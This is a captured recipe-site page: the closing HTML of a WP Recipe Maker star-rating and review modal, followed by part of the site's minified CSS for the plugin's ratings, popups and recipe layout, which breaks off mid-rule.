xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css
body_size: 26673
content:
:root{--comment-rating-star-color:#343434}.wprm-comment-rating svg
path{fill:var(--comment-rating-star-color)}.wprm-comment-rating svg
polygon{stroke:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-full svg
path{stroke:var(--comment-rating-star-color);fill:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-empty svg
path{stroke:var(--comment-rating-star-color);fill:none}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within
span{outline:1px
solid #4d90fe}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:none;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container
legend{left:0;opacity:0;position:absolute}fieldset.wprm-comment-ratings-container
br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-comment-ratings-container
span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span
svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}fieldset.wprm-comment-ratings-container input:hover+span~span{display:none}.rtl .comment-form-wprm-rating{text-align:right}.rtl img.wprm-comment-rating{transform:scaleX(-1)}.rtl fieldset.wprm-comment-ratings-container
span{left:inherit;right:0}.rtl fieldset.wprm-comment-ratings-container span
svg{transform:scaleX(-1)}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}html body.wprm-popup-modal-open{height:100%;left:0;overflow:visible;position:fixed;right:0;width:100%}.wprm-popup-modal{display:none}.wprm-popup-modal.is-open{display:block}.wprm-popup-modal__overlay{align-items:center;background:rgba(0,0,0,.6);bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;touch-action:none;z-index:2147483646}.wprm-popup-modal__container{background-color:var(--wprm-popup-background);border-radius:4px;box-sizing:border-box;font-size:var(--wprm-popup-font-size);max-height:100vh;max-height:100dvh;max-width:100%;overflow-y:auto;padding:30px}.wprm-popup-modal__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px}.wprm-popup-modal__title{box-sizing:border-box;color:var(--wprm-popup-title);font-size:1.2em;font-weight:600;line-height:1.25;margin-bottom:0;margin-top:0}.wprm-popup-modal__header .wprm-popup-modal__close{background:transparent;border:0;cursor:pointer;width:18px}.wprm-popup-modal__header .wprm-popup-modal__close:before{color:var(--wprm-popup-title);content:"✕";font-size:var(--wprm-popup-font-size)}.wprm-popup-modal__content{color:var(--wprm-popup-content);line-height:1.5}.wprm-popup-modal__content
p{font-size:1em;line-height:1.5}.wprm-popup-modal__footer{margin-top:20px}.wprm-popup-modal__btn{-webkit-appearance:button;background-color:var(--wprm-popup-button-background);border-radius:.25em;border-style:none;border-width:0;color:var(--wprm-popup-button-text);cursor:pointer;font-size:1em;line-height:1.15;margin:0;overflow:visible;padding:.5em 1em;text-transform:none;will-change:transform;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.wprm-popup-modal__btn.wprm-popup-modal__btn--secondary{background-color:var(--wprm-popup-button-text);border:1px
solid var(--wprm-popup-button-background);color:var(--wprm-popup-button-background);margin-left:20px}.wprm-popup-modal__btn:disabled{cursor:not-allowed;opacity:.3}.wprm-popup-modal__btn:not(:disabled):focus,.wprm-popup-modal__btn:not(:disabled):hover{-webkit-transform:scale(1.05);transform:scale(1.05)}@keyframes
wprmPopupModalFadeIn{0%{opacity:0}to{opacity:1}}@keyframes
wprmPopupModalFadeOut{0%{opacity:1}to{opacity:0}}@keyframes
wprmPopupModalSlideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes
wprmPopupModalSlideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__overlay{animation:wprmPopupModalFadeIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__container{animation:wprmPopupModalSlideIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] .wprm-popup-modal__overlay{animation:wprmPopupModalFadeOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] .wprm-popup-modal__container{animation:wprmPopupModalSlideOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal .wprm-popup-modal__container,.wprm-popup-modal .wprm-popup-modal__overlay{will-change:transform}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{background-color:#333;border-radius:4px;color:#fff;font-size:14px;line-height:1.4;outline:0;position:relative;transition-property:transform,visibility,opacity;white-space:normal}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{border-top-color:initial;border-width:8px 8px 0;bottom:-7px;left:0;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:initial;border-width:0 8px 8px;left:0;top:-7px;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-left-color:initial;border-width:8px 0 8px 8px;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{border-right-color:initial;border-width:8px 8px 8px 0;left:-7px;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{color:#333;height:16px;width:16px}.tippy-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tippy-content{padding:5px
9px;position:relative;z-index:1}.tippy-box[data-theme=wprm] .tippy-content p:first-child{margin-top:0}.tippy-box[data-theme=wprm] .tippy-content p:last-child{margin-bottom:0}.tippy-box[data-theme~=wprm-variable]{background-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=top]>.tippy-arrow:before{border-top-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=left]>.tippy-arrow:before{border-left-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=right]>.tippy-arrow:before{border-right-color:var(--wprm-tippy-background)}#wp-admin-bar-wp-recipe-maker{display:block!important}#wp-admin-bar-wp-recipe-maker .ab-icon{margin:2px
4px 0 0}#wp-admin-bar-wp-recipe-maker .ab-icon:before{content:""}#wp-admin-bar-wp-recipe-maker .ab-label{align-items:center;display:flex}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge{background-color:#d63638;border-radius:9px;box-sizing:border-box;color:#fff;display:inline!important;float:right;height:18px;line-height:1;margin:1px
0 -1px 5px;min-width:18px;padding:0
5px;text-align:center;z-index:26}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge
span{font-size:11px;line-height:18px}#wp-admin-bar-wp-recipe-maker .ab-sub-wrapper .ab-empty-item{font-weight:200;text-align:center}@media(max-width:782px){#wp-admin-bar-wp-recipe-maker .ab-icon{margin-left:4px}#wp-admin-bar-wp-recipe-maker .ab-label{display:none}}img.wprm-comment-rating{display:block;margin:5px
0}img.wprm-comment-rating+br{display:none}.wprm-rating-star
svg{display:inline;height:16px;margin:0;vertical-align:middle;width:16px}.wprm-rating-star.rated svg
polygon{fill:#000}.wprm-loader{animation:wprmSpin 1s ease-in-out infinite;-webkit-animation:wprmSpin 1s ease-in-out infinite;border:2px
solid hsla(0,0%,78%,.3);border-radius:50%;border-top-color:#444;display:inline-block;height:10px;width:10px}@keyframes
wprmSpin{to{-webkit-transform:rotate(1turn)}}@-webkit-keyframes
wprmSpin{to{-webkit-transform:rotate(1turn)}}.wprm-automatic-recipe-snippets{margin-bottom:10px}.wprm-automatic-recipe-snippets.align-center{text-align:center}.wprm-automatic-recipe-snippets.align-right{text-align:right}.wprm-automatic-recipe-snippets .wprm-jump-to-recipe-shortcode,.wprm-automatic-recipe-snippets .wprm-jump-to-video-shortcode,.wprm-automatic-recipe-snippets .wprm-print-recipe-shortcode{display:inline-block;margin:0
5px;padding:5px
10px;text-decoration:none}.wprm-recipe-container{outline:none}.wprm-recipe{overflow:hidden;zoom:1;clear:both;text-align:left}.wprm-recipe
*{box-sizing:border-box}.wprm-recipe ol,.wprm-recipe
ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe
li{font-size:1em;margin:0
0 0 32px;padding:0}.wprm-recipe
p{font-size:1em;margin:0;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h1,.wprm-recipe h2,.wprm-recipe h3,.wprm-recipe h4,.wprm-recipe h5,.wprm-recipe
h6{clear:none;font-variant:normal;letter-spacing:normal;margin:0;padding:0;text-transform:none}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-recipe .wprm-nutrition-label{margin-top:10px}body:not(.wprm-print) .wprm-recipe p:first-letter {color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;margin:inherit;padding:inherit}.rtl .wprm-recipe{text-align:right}.rtl .wprm-recipe
li{margin:0
32px 0 0}.wprm-screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.wprm-recipe-author-with-image{align-items:center;display:inline-flex}.wprm-recipe-author-with-image .wprm-recipe-author-image{line-height:0;margin-right:10px}.wprm-call-to-action.wprm-call-to-action-simple{align-items:center;display:flex;gap:20px;justify-content:center;margin-top:10px;padding:5px
10px}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon{font-size:2.2em;margin:5px
0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon
svg{margin-top:0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{margin:5px
0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container .wprm-call-to-action-header{display:block;font-size:1.3em;font-weight:700}@media (max-width:450px){.wprm-call-to-action.wprm-call-to-action-simple{flex-wrap:wrap}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{text-align:center}}.wprm-condition-width{display:none}.wprm-recipe.wprm-max-400 .wprm-condition-max-width-400,.wprm-recipe.wprm-max-500 .wprm-condition-max-width-500,.wprm-recipe.wprm-max-600 .wprm-condition-max-width-600,.wprm-recipe.wprm-max-700 .wprm-condition-max-width-700,.wprm-recipe.wprm-max-800 .wprm-condition-max-width-800,.wprm-recipe.wprm-min-400 .wprm-condition-min-width-400,.wprm-recipe.wprm-min-500 .wprm-condition-min-width-500,.wprm-recipe.wprm-min-600 .wprm-condition-min-width-600,.wprm-recipe.wprm-min-700 .wprm-condition-min-width-700,.wprm-recipe.wprm-min-800 .wprm-condition-min-width-800{display:block}.wprm-meta-container-custom-color{--wprm-meta-container-block-color:inherit;--wprm-meta-container-label-color:inherit;--wprm-meta-container-link-color:inherit}.wprm-meta-container-custom-color .wprm-recipe-block-container{color:var(--wprm-meta-container-block-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container .wprm-recipe-details-label{color:var(--wprm-meta-container-label-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container * a,.wprm-meta-container-custom-color .wprm-recipe-block-container
a{color:var(--wprm-meta-container-link-color)}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.rtl .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.wprm-recipe-details-container-inline{--wprm-meta-container-separator-color:#aaa}.wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-right:0}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline:not(:last-child):after{color:var(--wprm-meta-container-separator-color);white-space:nowrap}.wprm-recipe-details-container-inline.wprm-inline-separator-dot .wprm-recipe-block-container-inline:not(:last-child):after{content:"  •  "}.wprm-recipe-details-container-inline.wprm-inline-separator-short-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  -  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  —  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after,.wprm-recipe-details-container-inline.wprm-inline-separator-short-line .wprm-recipe-block-container-inline:not(:last-child):after{background-color:var(--wprm-meta-container-separator-color);content:"";display:inline-block;height:1em;margin:0
.8em;vertical-align:middle;width:1px}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after{height:1.3em}.rtl .wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator{overflow:hidden}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-left:0}.wprm-recipe-block-container-columns,.wprm-recipe-block-container-separate,.wprm-recipe-block-container-separated,.wprm-recipe-block-container-separated .wprm-recipe-details-label{display:block}.wprm-recipe-block-container-columns .wprm-recipe-details-label{display:inline-block;min-width:130px}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-container-pills{align-items:center;display:flex;flex-wrap:wrap;gap:10px;--pill-padding-vertical:5px;--pill-padding-horizontal:15px;--pill-border-radius:100px;--pill-background-color:#333;--pill-text-color:#fff;--pill-border-color:#333;--pill-borderwidth:0px}.wprm-recipe-details-container-pills .wprm-recipe-meta-container-pill{background-color:var(--pill-background-color);border-color:var(--pill-border-color);border-radius:var(--pill-border-radius);border-style:solid;border-width:var(--pill-borderwidth);color:var(--pill-text-color);padding:var(--pill-padding-vertical) var(--pill-padding-horizontal)}.wprm-recipe-details-container-table{border:1px
dotted #666;display:flex;margin:5px
0;padding:5px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{display:flex;flex:1;flex-direction:column;text-align:center}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only{border:none!important}@media (min-width:451px){.wprm-recipe-table-borders-empty 